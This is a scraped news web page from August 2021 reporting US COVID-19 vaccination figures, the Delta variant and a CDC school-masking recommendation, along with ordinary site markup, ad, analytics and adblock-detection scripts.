<figure id="attachment_8699" aria-describedby="caption-attachment-8699" style="width: 1200px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-8699 size-full" src="https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise-content.jpg" alt="U.S. Top Infectious Disease Expert Dr. Fauci Warns ‘More Pain and Suffering in The Future’" width="1200" height="700" srcset="https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise-content.jpg 1200w, https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise-content-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise-content-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise-content-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise-content-1068x623.jpg 1068w, https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise-content-720x420.jpg 720w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-8699" class="wp-caption-text">U.S. Top Infectious Disease Expert Dr. Fauci Warns ‘More Pain and Suffering in The Future’<br />Source: Web</figcaption></figure>
<p><span data-preserver-spaces="true">According to the US CDC’s data, presently, 58 percent of Americans twelve-year-old and older are fully inoculated. Furthermore, according to Dr. Francis S. Collins, the National Institutes of Health director, people are getting the message, and more Americans are rolling up their sleeves due to the threat of the highly transmissible Delta variant. The NIH director told <span style="color: #3366ff"><a style="color: #3366ff" href="https://planetnews.com/live/cnn.html" target="_blank" rel="noopener">CNN</a></span>’s State of the Union that immunizations are up 56 percent in the United States in the past fourteen days.</span></p>
<p><span data-preserver-spaces="true">The United States CDC suggested using face <span style="color: #3366ff"><a style="color: #3366ff" href="https://planetnews.com/health/coronavirus/fully-protected-students-and-teachers-do-not-require-to-use-masks-in-classrooms-us-cdc-says.html" target="_blank" rel="noopener">masks indoor for all teachers, students</a></span>, staff, and visitors at schools countrywide, regardless of ‘inoculation status.’</span></p>

<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="crp_related     crp-rounded-thumbs"><h3>Related News:</h3><ul><li><a href="https://planetnews.com/health/fauci-plans-to-retire-by-the-end-of-joe-bidens-first-term.html"     class="crp_link post-11622"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/07/Fauci-plans-to-retire-by-end-of-U.S.-President-Bidens-term-2-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Infectious Disease Expert Fauci Plans to Retire by the End of Joe Biden’s First Term" style="" title="Infectious Disease Expert Fauci Plans to Retire by the End of Joe Biden’s First Term" srcset="https://planetnews.com/wp-content/uploads/2022/07/Fauci-plans-to-retire-by-end-of-U.S.-President-Bidens-term-2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/07/Fauci-plans-to-retire-by-end-of-U.S.-President-Bidens-term-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/07/Fauci-plans-to-retire-by-end-of-U.S.-President-Bidens-term-2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/07/Fauci-plans-to-retire-by-end-of-U.S.-President-Bidens-term-2-100x70.jpg 100w" /></figure><span class="crp_title">Infectious Disease Expert Fauci Plans to Retire by&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/fauci-us-infectious-disease-expert-to-leave-government-december.html"     class="crp_link post-11827"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/08/US-Infectious-Disease-Expert-Fauci-plans-to-step-down-in-December-after-half-a-century-in-Government-2-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Dr. Fauci, US Infectious Disease Expert, to Leave Government Positions in December" style="" title="Dr. Fauci, US Infectious Disease Expert, to Leave Government Positions in December" srcset="https://planetnews.com/wp-content/uploads/2022/08/US-Infectious-Disease-Expert-Fauci-plans-to-step-down-in-December-after-half-a-century-in-Government-2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/08/US-Infectious-Disease-Expert-Fauci-plans-to-step-down-in-December-after-half-a-century-in-Government-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/08/US-Infectious-Disease-Expert-Fauci-plans-to-step-down-in-December-after-half-a-century-in-Government-2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/08/US-Infectious-Disease-Expert-Fauci-plans-to-step-down-in-December-after-half-a-century-in-Government-2-100x70.jpg 100w" /></figure><span class="crp_title">Dr. Fauci, US Infectious Disease Expert, to Leave&hellip;</span></a></li><li><a href="https://planetnews.com/health/coronavirus/who-head-warns-omicron-delta-leading-to-tsunami-of-covid-19-cases.html"     class="crp_link post-10265"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/12/Covid-Omicron-and-Delta-driving-tsunami-of-cases-WHO-2-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="WHO Head Warns Omicron, Delta Leading to “tsunami of COVID-19 Cases”" style="" title="WHO Head Warns Omicron, Delta Leading to “tsunami of COVID-19 Cases”" srcset="https://planetnews.com/wp-content/uploads/2021/12/Covid-Omicron-and-Delta-driving-tsunami-of-cases-WHO-2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/Covid-Omicron-and-Delta-driving-tsunami-of-cases-WHO-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/12/Covid-Omicron-and-Delta-driving-tsunami-of-cases-WHO-2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/Covid-Omicron-and-Delta-driving-tsunami-of-cases-WHO-2-100x70.jpg 100w" /></figure><span class="crp_title">WHO Head Warns Omicron, Delta Leading to “tsunami of&hellip;</span></a></li><li><a href="https://planetnews.com/sports/diego-maradona-dies-at-60.html"     class="crp_link post-5968"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2020/11/Diego-Maradona-dies-at-60-after-suffering-cardiac-arrest-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Diego Maradona dies at Sixty after suffering cardiac arrest" style="" title="Diego Maradona dies at 60 after suffering cardiac arrest" srcset="https://planetnews.com/wp-content/uploads/2020/11/Diego-Maradona-dies-at-60-after-suffering-cardiac-arrest-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/11/Diego-Maradona-dies-at-60-after-suffering-cardiac-arrest-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2020/11/Diego-Maradona-dies-at-60-after-suffering-cardiac-arrest-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/11/Diego-Maradona-dies-at-60-after-suffering-cardiac-arrest-100x70.jpg 100w" /></figure><span class="crp_title">Diego Maradona dies at 60 after suffering cardiac arrest</span></a></li><li><a href="https://planetnews.com/updates/united-states/biden-sets-august-31-for-us-led-troops-pullout-says-afghans-must-decide-own-future.html"     class="crp_link post-8460"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/07/Biden-Addresses-US-Afghanistan-Pullout-Amid-Taliban-Advances-1-1-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Biden Sets August 31 For US-led Troops Pullout, Says Afghans Must Decide Own Future" style="" title="Biden Sets August 31 For US-led Troops Pullout, Says Afghans Must Decide Own Future" srcset="https://planetnews.com/wp-content/uploads/2021/07/Biden-Addresses-US-Afghanistan-Pullout-Amid-Taliban-Advances-1-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/Biden-Addresses-US-Afghanistan-Pullout-Amid-Taliban-Advances-1-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/07/Biden-Addresses-US-Afghanistan-Pullout-Amid-Taliban-Advances-1-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/Biden-Addresses-US-Afghanistan-Pullout-Amid-Taliban-Advances-1-1-100x70.jpg 100w" /></figure><span class="crp_title">Biden Sets August 31 For US-led Troops Pullout, Says&hellip;</span></a></li><li><a href="https://planetnews.com/updates/iaea-expert-mission-to-znpp-arrived-in-ukraine.html"     class="crp_link post-11889"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/09/IAEA-experts-arrive-in-Zaporizhzhia-on-mission-to-nuclear-plant.png-1-1-218x150.png" class="crp_featured crp_thumb td_218x150" alt="IAEA Expert Mission to ZNPP Arrived in Ukraine" style="" title="IAEA Expert Mission to ZNPP Arrived in Ukraine" srcset="https://planetnews.com/wp-content/uploads/2022/09/IAEA-experts-arrive-in-Zaporizhzhia-on-mission-to-nuclear-plant.png-1-1-218x150.png 218w, https://planetnews.com/wp-content/uploads/2022/09/IAEA-experts-arrive-in-Zaporizhzhia-on-mission-to-nuclear-plant.png-1-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/09/IAEA-experts-arrive-in-Zaporizhzhia-on-mission-to-nuclear-plant.png-1-1-218x150.png 218w, https://planetnews.com/wp-content/uploads/2022/09/IAEA-experts-arrive-in-Zaporizhzhia-on-mission-to-nuclear-plant.png-1-1-100x70.png 100w" /></figure><span class="crp_title">IAEA Expert Mission to ZNPP Arrived in Ukraine</span></a></li></ul><div class="crp_clear"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fhealth%2Fcoronavirus%2Fdr-fauci-warns-more-pain-and-suffering-in-the-future.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=U.S.+Leading+Infectious+Disease+Expert+Dr.+Fauci+Warns+%E2%80%98More+Pain+and+Suffering+in+The+Future%E2%80%99&url=https%3A%2F%2Fplanetnews.com%2Fhealth%2Fcoronavirus%2Fdr-fauci-warns-more-pain-and-suffering-in-the-future.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html&amp;media=https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise.jpg&description=Dr. Fauci warned on Sunday that the US will face more “pain and suffering” in the future as the COVID-19 infections are increasing." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=U.S.+Leading+Infectious+Disease+Expert+Dr.+Fauci+Warns+%E2%80%98More+Pain+and+Suffering+in+The+Future%E2%80%99 %0A%0A https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marvin Dalton"><meta itemprop="url" content="https://planetnews.com/author/newsnoweditor2"></span><meta itemprop="datePublished" content="2021-08-02T10:28:40+00:00"><meta itemprop="dateModified" content="2021-08-03T12:55:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png"></span><meta itemprop="name" content="PlanetNews.com"></span><meta itemprop="headline " content="U.S. Leading Infectious Disease Expert Dr. Fauci Warns ‘More Pain and Suffering in The Future’"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://planetnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8706' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Top Stories</span></h4>
		<ul>
											<li>
					<a href="https://planetnews.com/updates/shared-hosting-pitfalls-for-growing-ecommerce-sites.html">Shared Hosting Pitfalls for Growing Ecommerce Sites</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/netanyahu-refused-any-truce-urged-by-the-us.html">Netanyahu Refused Any Truce Urged By The US</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-allegedly-helping-israel-to-dislocate-palestinians.html">Biden Allegedly Helping Israel To Dislocate Palestinians</a>
									</li>
											<li>
					<a href="https://planetnews.com/live/cnn-live-stream.html">CNN Live Stream</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-spoke-with-netanyahu-el-sisi-to-address-gaza-aid.html">Biden Talked To Netanyahu &#038; El-Sisi To Address Gaza Aid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://planetnews.com/"><img class="td-retina-data" src="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" data-retina="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Planet News is an eminent media house providing you latest happenings around the globe. Information displayed on this website is authentic and can be cross verified. In case of any query, please contact hello@planetnews.com</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3238"><a rel="privacy-policy" href="https://planetnews.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3951"><a href="https://planetnews.com/contact">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PlanetNews.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6971f26b4bb80
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tftable{font-size:12px;color:#333333;width:100%;border-width:1px;border-color:#729ea5;border-collapse:collapse}.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left}.tftable tr{background-color:#d4e3e5}.tftable td{font-size:12px;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5}.tftable tr:hover{background-color:#ffffff}.frame-area{display:block;width:100%;max-width:1600px;height:1200px;overflow:auto;border:#999999 1px solid;margin:0px;padding:0px}</style>

<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=007d097419981c932cac4baeaaceb923" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/comment-reply.min.js?ver=007d097419981c932cac4baeaaceb923" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.93" id="quads-ads-js"></script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2968178,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<!-- Histats.com  END  -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8950793-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); gtag('config', 'UA-8950793-3');
</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p>We need money to operate the site, and almost all of it comes from our online advertising.</p> <p> <strong>Please add NewsLive.com to your ad blocking whitelist , disable your adblocking software or subscribing to our premium service <a href="https://livenewspro.com/pricing" target="_blank">LiveNewsPro</a></strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@29f6e17/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/planetnews.com\/wp-admin\/admin-ajax.php","nonce":"320f7b4885","url":"https:\/\/planetnews.com\/health\/coronavirus\/dr-fauci-warns-more-pain-and-suffering-in-the-future.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://planetnews.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3VmgCujB9IzT47MtGX31FQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769075312593');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>